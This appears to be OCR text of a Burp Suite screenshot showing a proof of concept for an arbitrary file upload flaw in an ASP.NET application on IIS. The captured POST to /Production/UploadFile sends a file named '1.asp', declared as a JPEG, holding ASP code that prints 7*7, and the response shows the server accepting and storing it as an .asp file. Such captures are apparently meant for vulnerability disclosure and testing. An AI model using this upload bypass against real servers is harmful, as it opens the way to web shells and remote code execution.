 Request
Pretty Raw Hex 明动 \n
1 POST /Production/UploadFile HTTP/1.1
2 Host: 127.0.0.1:8086
3 Content-Length: 1384
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93
Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarypbsEuF3C71eFJKTf
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: ASP.NET_SessionId=ehdywaltevtixgtll3zsaghf
11 Connection: close
12
13 ------WebKitFormBoundarypbsEuF3C71eFJKTf
14 Content-Disposition: form-data; name="uploadfile"; filename="1.asp"
15 Content-Type: image/jpeg
16
17 <%
18 result = 7 * 7
19 Response.Write(result)
20 %>
21
22 ------WebKitFormBoundarypbsEuF3C71eFJKTf
23 Content-Disposition: form-data; name="FileNm"
24
25 1.jpg
26 ------WebKitFormBoundarypbsEuF3C71eFJKTf
27 Content-Disposition: form-data; name="FileSize"
28
Response
Pretty Raw Hex Render 明动 \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/10.0
6 X-AspNetMvc-Version: 4.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Wed, 14 Aug 2024 10:57:05 GMT
10 Connection: close
11 Content-Length: 111
12
13 {"success":true,"FileName":"1","FilePath":"../images/PublicFiles/133/13
3@bda83036750e4273bef8aa75338095b3.asp"}